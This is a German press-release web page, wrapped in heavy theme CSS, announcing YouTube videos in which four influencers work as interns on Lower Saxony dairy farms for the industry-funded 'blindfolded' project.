<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{width:70%!important}@media (max-width:767px){.tdi_35{margin-bottom:40px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_36 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:0px!important;margin-bottom:20px!important;width:90%!important;z-index:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_36 .tdb-title-text{color:var(--mm-custom-color-1);font-family:var(--global-1)!important;font-size:60px!important;line-height:1.1!important;font-weight:500!important}.tdi_36 .tdb-add-text{color:var(--mm-custom-color-1)}.tdi_36 .tdb-title-line:after{height:2px;bottom:40%}.tdi_36 .tdb-title-line{height:50px}.td-theme-wrap .tdi_36{text-align:left}.tdi_36 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_36 .tdb-title-text{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Praktikum auf dem Bauernhof: Influencer zwischen Milchkühen und Melkrobotern</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_38 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_38{display:inline-block}.tdi_38 .tdb-author-name-wrap{align-items:baseline}.tdi_38 .tdb-author-by{margin-right:5px;color:var(--mm-custom-color-3);font-family:var(--global-2)!important;font-size:16px!important;line-height:1!important;text-transform:capitalize!important;letter-spacing:0.5px!important}.tdi_38 .avatar{width:30px;height:30px;margin-right:10px;border-radius:50%}.tdi_38 .tdb-author-name{color:var(--mm-custom-color-1);font-family:var(--global-2)!important;font-size:16px!important;line-height:1!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.5px!important}.tdi_38 .tdb-author-name:hover{color:var(--mm-custom-color-2)}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .tdb-author-by{font-size:15px!important}.tdi_38 .tdb-author-name{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-author-by{font-size:14px!important;letter-spacing:0px!important}.tdi_38 .tdb-author-name{font-size:14px!important;letter-spacing:0px!important}}@media (max-width:767px){.tdi_38 .avatar{width:24px;height:24px}.tdi_38 .tdb-author-by{font-size:13px!important}.tdi_38 .tdb-author-name{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://pr-presseverteiler.de/author/prnews24/" title="PrNews24"><img alt='PrNews24' src='https://secure.gravatar.com/avatar/bf037607ef99d35cf8486e096c62338c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf037607ef99d35cf8486e096c62338c?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://pr-presseverteiler.de/author/prnews24/">PrNews24</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_39 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:6px!important;margin-bottom:1px!important;margin-left:6px!important}@media (max-width:767px){.tdi_39{margin-bottom:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-bottom:2px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_39{display:inline-block;color:var(--mm-custom-color-3);font-family:var(--global-2)!important;font-size:16px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.5px!important}.tdi_39 i{font-size:14px;color:var(--doc-custom-color-3)}.tdi_39 .tdb-date-icon{margin-right:8px}.tdi_39 svg,.tdi_39 svg *{fill:var(--mm-custom-color-3);fill:var(--doc-custom-color-3)}@media (min-width:1019px) and (max-width:1140px){.tdi_39{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{font-size:14px!important;letter-spacing:0px!important}}@media (max-width:767px){.tdi_39{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-date-icon td-icon-linee"></i><time class="entry-date updated td-module-date" datetime="2022-09-15T00:23:30+02:00">15. September 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_40 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-right:6px!important;margin-bottom:1px!important;margin-left:6px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_40{display:inline-block;color:var(--mm-custom-color-3);font-family:var(--global-2)!important;font-size:16px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.5px!important}.tdi_40 i{font-size:14px}.tdi_40 .tdb-views-icon{margin-right:8px}.tdi_40 svg,.tdi_40 svg *{fill:var(--mm-custom-color-3)}@media (max-width:767px){.tdi_40{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-linee"></i><span class="td-nr-views-36788">1510</span><span class="tdb-add-text"> mal gelesen</span></div></div><div class="td_block_wrap tdb_single_reading_time tdi_41 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-bottom:1px!important;margin-left:10px!important}</style>
<style>.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_41{display:inline-block;color:var(--mm-custom-color-3);font-family:var(--global-2)!important;font-size:16px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.5px!important}.tdi_41 i{font-size:14px}.tdi_41 .tdb-views-icon{margin-right:5px;position:relative;top:-1px}.tdi_41 svg,.tdi_41 svg *{fill:var(--mm-custom-color-3)}@media (max-width:767px){.tdi_41{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">2</span><span class="tdb-minute-text"> min.</span></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_42 tdb-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-top:40px!important;margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-top:30px!important;margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:20px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_42{margin-top:30px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_42{display:none}.tdi_42 .tdb-featured-image-bg{padding-bottom:600px}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_42 .tdb-featured-image-bg{background-attachment:scroll}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-featured-image-bg{padding-bottom:400px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-featured-image-bg{padding-bottom:280px}}@media (max-width:767px){.tdi_42 .tdb-featured-image-bg{padding-bottom:200px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_post_share tdi_43  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-bottom:40px!important}@media (max-width:767px){.tdi_43{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:30px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_43 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_43 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_43 .td-social-expand-tabs{border-radius:0px}.tdi_43 .td-post-sharing,.tdi_43 .tdb-share-classic{text-align:center}.tdi_43 .td-post-sharing-visible{align-items:center}.tdi_43 .td-social-handler .td-social-but-text{font-family:var(--global-2)!important;font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_43 .td-social-network{font-family:var(--global-2)!important;font-size:14px!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_43 .td-social-expand-tabs-icon,.tdi_43 .td-icon-share{color:var(--mm-custom-color-3)}.tdi_43 .td-social-share-text .td-social-but-text{color:var(--mm-custom-color-3)}.tdi_43 .td-social-handler .td-social-but-text:before{background-color:var(--mm-custom-color-3)}.tdi_43 .td-ps-bg .td-social-network div,.tdi_43 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_43 .td-ps-dark-bg .td-social-network div{background-color:var(--mm-custom-color-2)}.tdi_43 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--mm-custom-color-2)}.tdi_43 .td-ps-border-colored .td-social-but-text{border-color:var(--mm-custom-color-2)}.tdi_43 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_43 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_43 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:var(--mm-custom-color-2)}</style></div><div class="td_block_wrap tdb_single_content tdi_44 td-pb-border-top td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_44 h1{font-family:var(--global-1)!important;font-size:50px!important;line-height:1.1!important;font-weight:500!important}.tdi_44 h2{font-family:var(--global-1)!important;font-size:42px!important;line-height:1.1!important;font-weight:500!important}.tdi_44 h3:not(.tds-locker-title){font-family:var(--global-1)!important;font-size:36px!important;line-height:1.1!important;font-weight:500!important}.tdi_44 h4{font-family:var(--global-1)!important;font-size:30px!important;line-height:1.1!important;font-weight:500!important}.tdi_44 h5{font-family:var(--global-1)!important;font-size:24px!important;line-height:1.1!important;font-weight:500!important}.tdi_44 h6{font-family:var(--global-1)!important;font-size:22px!important;line-height:1.1!important;font-weight:500!important}.tdi_44 li{font-family:var(--global-2)!important;font-size:18px!important;font-weight:400!important}.tdi_44 li:before{margin-top:1px;line-height:18px!important}.tdi_44 .tdb-block-inner blockquote p{font-family:var(--global-3)!important;font-size:40px!important;line-height:1.1!important;font-style:normal!important;font-weight:500!important;text-transform:none!important;color:var(--mm-custom-color-2)}.tdi_44,.tdi_44 p{color:var(--mm-custom-color-3)}.tdi_44 h1,.tdi_44 h2,.tdi_44 h3:not(.tds-locker-title),.tdi_44 h4,.tdi_44 h5,.tdi_44 h6{color:var(--mm-custom-color-1)}.tdi_44 .wp-caption-text,.tdi_44 figcaption{color:var(--mm-custom-color-3)}.tdi_44 a:not(.wp-block-button__link){color:var(--mm-custom-color-2)}.tdi_44 a:not(.wp-block-button__link):hover{color:var(--mm-custom-color-4)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_44 h1{font-size:40px!important}.tdi_44 h2{font-size:36px!important}.tdi_44 h3:not(.tds-locker-title){font-size:30px!important}.tdi_44 h4{font-size:24px!important}.tdi_44 h5{font-size:20px!important}.tdi_44 h6{font-size:18px!important}.tdi_44 li{font-size:16px!important}.tdi_44 li:before{margin-top:1px;line-height:16px!important}}@media (max-width:767px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_44 h1{font-size:36px!important}.tdi_44 h2{font-size:30px!important}.tdi_44 h3:not(.tds-locker-title){font-size:26px!important}.tdi_44 h4{font-size:22px!important}.tdi_44 h5{font-size:20px!important}.tdi_44 h6{font-size:18px!important}.tdi_44 li{font-size:16px!important}.tdi_44 li:before{margin-top:1px;line-height:16px!important}.tdi_44 .tdb-block-inner blockquote p{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Hannover (ots) &#8211; </p>
<p>Was passiert, wenn man Menschen, die sonst gar nichts mit der Landwirtschaft zu tun haben, zum Arbeiten auf den Bauernhof schickt? Die Influencer David Friedrich, Udo Tesch, Thomas Drechsel und Melanie Scheppner haben sich getraut und ein Praktikum gemacht. Für das Format &#8222;blindfolded&#8220; ließen sie sich dabei mit der Kamera begleiten. </p>
<p>Die zwei, etwa halbstündigen, Videos sind auf dem YouTube-Kanal von &#8222;Milchland Niedersachsen&#8220; zu finden, auf Instagram gibt es zudem behind-the-scenes-Material. </p>
<p>YouTube: <a target="_blank" href="https://www.youtube.com/user/milchland" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.youtube.com/user/milchland</a></p>
<p>Instagram: <a target="_blank" href="https://www.instagram.com/milchland_niedersachsen/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.instagram.com/milchland_niedersachsen/</a></p>
<p>Learning by doing </p>
<p>Letztes Jahr durften sich einige Influencerinnen und Influencer für das Projekt &#8222;blindfolded&#8220; bereits einen Milchbauernhof anschauen. Dieses Mal geht es darum, wirklich mitzuarbeiten und durch die Gespräche vieles zu erfahren. Denn beim Arbeiten versteht man am besten, wie die Abläufe auf einem Hof funktionieren und wie der Umgang mit den Tieren in der Praxis aussieht. In vielen Köpfen haben sich negative Bilder aus der Landwirtschaft festgesetzt &#8211; hier können die vier Praktikanten selbst erleben, wie die Realität aussieht. </p>
<p>&#8222;Um vier Uhr stehen wir im Stall&#8220;</p>
<p>Sehr früh aufstehen, Futter schippen, Tiere füttern, melken und als kleine Extra-Herausforderung noch einige Challenges bewältigen &#8211; bei Milchbäuerin Anne te Brake und Milchbauer Sven Klingemann müssen die Praktikanten richtig anpacken. &#8222;Wir fangen morgens früh an, damit wir abends etwas länger machen können&#8220;, erklärt Sven Klingemann grinsend. Dem GZSZ-Schauspieler Thomas Drechsel und Bloggerin Melli gefiel diese Info weniger: &#8222;Da haben die beiden ziemlich sparsam geguckt, als sie erfuhren, dass wir um 4:00 Uhr im Stall stehen&#8220;, lacht der Landwirt. </p>
<p>Ähnlich früh startet der Tag bei Anne te Brake &#8211; nämlich um 5:00 Uhr. &#8222;Um diese Zeit gehe ich normalerweise schlafen&#8220;, so David Friedrich, Schlagzeuger bei Electric Callboy. Für Frühaufsteher und YouTuber Udo Tesch, bekannt als Platzwart beim SuS Steenfelde, hingegen war es fast wie Ausschlafen. Beide Influencer waren bereits im letzten Jahr beim Projekt &#8222;blindfolded&#8220; dabei und hatten sich einen Praktikumstag gewünscht. Ihr Resümee: &#8222;Wir haben uns total wohlgefühlt und kommen gerne wieder!&#8220; </p>
<p>Schirmherrin der Aktion ist die Landesvereinigung der Milchwirtschaft Niedersachsen e.V. (LVN), ein nach dem Milch- und Fettgesetz (MFG) anerkannter, eingetragener Verein. Unter ihrem Dach sind von Erzeugern über Molkereien bis zur Verbraucherzentrale alle Verbände und Organisationen zusammengeschlossen. Die Organisation und die Finanzierung von &#8222;blindfolded&#8220; erfolgte durch die Fokus Milch GmbH. </p>
<p>In Niedersachsen gibt es rund 8.100 Milchbauernhöfe mit durchschnittlich jeweils 98 Milchkühen (Quelle: AMI nach Statistisches Bundesamt).</p>
<p>Pressekontakt:</p>
<p>Claudia Renner<br />
Fokus Milch GmbH<br />
Seelhorststr. 4, 30175 Hannover<br />
Tel. 0511 85653-48, <a href="mailto:renner@fokus-milch.de">renner@fokus-milch.de</a></p>
<p>Original-Content von: Landesvereinigung der Milchwirtschaft Niedersachsen e.V., übermittelt durch news aktuell</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_47 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:40px!important}}@media (max-width:767px){.tdi_47{margin-bottom:35px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_47 span{margin-right:4px;padding:6px 15px;color:#fff;background-color:#222;font-family:var(--global-2)!important;font-size:14px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_47 a{margin-right:4px;padding:6px 15px;border:0px solid #ededed;color:#ffffff;background-color:var(--mm-custom-color-2);font-family:var(--global-2)!important;font-size:14px!important;line-height:2.5!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_47 a:hover{color:#ffffff;background-color:var(--mm-custom-color-4)}@media (min-width:1019px) and (max-width:1140px){.tdi_47 a{border:0px solid #ededed;font-size:13px!important}.tdi_47 span{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47 a{border:0px solid #ededed;font-size:12px!important;letter-spacing:0px!important}.tdi_47 span{font-size:12px!important;letter-spacing:0px!important}}@media (max-width:767px){.tdi_47 span{padding:5px 12px;font-size:12px!important}.tdi_47 a{padding:5px 12px;border:0px solid #ededed;font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://pr-presseverteiler.de/tag/agrar/">Agrar</a></li><li><a href="https://pr-presseverteiler.de/tag/bild/">Bild</a></li><li><a href="https://pr-presseverteiler.de/tag/celebrities/">Celebrities</a></li><li><a href="https://pr-presseverteiler.de/tag/social-media/">Social Media</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_48 tdb-content-vert-top td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_48{width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_48{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_48{padding:25px;border:0px solid #ededed}.tdi_48 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_48 .tdb-author-photo{width:130px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_48 .avatar,.tdi_48 .tdb-author-photo:before,.tdi_48 .tdb-author-photo:after{border-radius:100px}.tdi_48 .tdb-author-name{color:var(--mm-custom-color-1);margin:5px 0 10px 0;font-family:var(--global-1)!important;font-size:36px!important;line-height:1.1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_48 .tdb-author-name:hover{color:var(--mm-custom-color-2)}.tdi_48 .tdb-author-url{color:var(--mm-custom-color-2);font-family:var(--global-2)!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important}.tdi_48 .tdb-author-url:hover{color:var(--mm-custom-color-4)}.tdi_48 .tdb-author-descr{color:var(--mm-custom-color-3);margin:20px 0;font-family:var(--global-2)!important;font-size:16px!important;line-height:1.5!important;font-weight:400!important}.tdi_48 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:36px;color:#ffffff}.tdi_48 .tdb-social-item i.td-icon-twitter,.tdi_48 .tdb-social-item i.td-icon-linkedin,.tdi_48 .tdb-social-item i.td-icon-pinterest,.tdi_48 .tdb-social-item i.td-icon-blogger,.tdi_48 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_48 .tdb-social-item{min-width:36px;height:36px;margin:3px 6px 3px 0;background-color:var(--mm-custom-color-2);border-radius:50px}.tdi_48 .tdb-social-item:hover i{color:#ffffff}.tdi_48 .tdb-social-item:hover{background-color:var(--mm-custom-color-4)}.tdi_48 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_48{border:0px solid #ededed}.tdi_48 .tdb-author-name{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{border:0px solid #ededed}.tdi_48 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_48 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}.tdi_48 .tdb-author-name{font-size:30px!important;letter-spacing:0px!important}.tdi_48 .tdb-author-url{font-size:13px!important}.tdi_48 .tdb-author-descr{font-size:15px!important}}@media (max-width:767px){.tdi_48{padding:30px;border:0px solid #ededed}.tdi_48 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_48 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}.tdi_48 .tdb-author-name{font-size:30px!important}.tdi_48 .tdb-author-url{font-size:13px!important}.tdi_48 .tdb-author-descr{font-size:15px!important}}</style>
<div class="tdi_48_rand_style td-element-style"><style>
.tdi_48_rand_style{
background-color:#f7f4ed !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://pr-presseverteiler.de/author/prnews24/" class="tdb-author-photo" title="PrNews24"><img alt='PrNews24' src='https://secure.gravatar.com/avatar/bf037607ef99d35cf8486e096c62338c?s=130&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf037607ef99d35cf8486e096c62338c?s=260&#038;d=mm&#038;r=g 2x' class='avatar avatar-130 photo' height='130' width='130' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://pr-presseverteiler.de/author/prnews24/" class="tdb-author-name">PrNews24</a><a href="https://www.prnews24.com"  class="tdb-author-url">https://www.prnews24.com</a><div class="tdb-author-descr">PRNews24 ist ein etabliertes Online-Presseportal für die Veröffentlichung von Pressemitteilungen, Fachartikeln und Unternehmensnews. Seit 2012 unterstützt PRNews24 Unternehmen, Agenturen und Einzelpersonen dabei, ihre Botschaften effizient und reichweitenstark zu verbreiten. Mit einem weitreichenden Netzwerk aus Partnerportalen und einer hohen Sichtbarkeit auf Suchmaschinen bietet PRNews24 eine leistungsstarke Plattform für digitale PR, Content-Marketing und Online-Kommunikation.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_49 td-animation-stack td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:45px!important}</style>
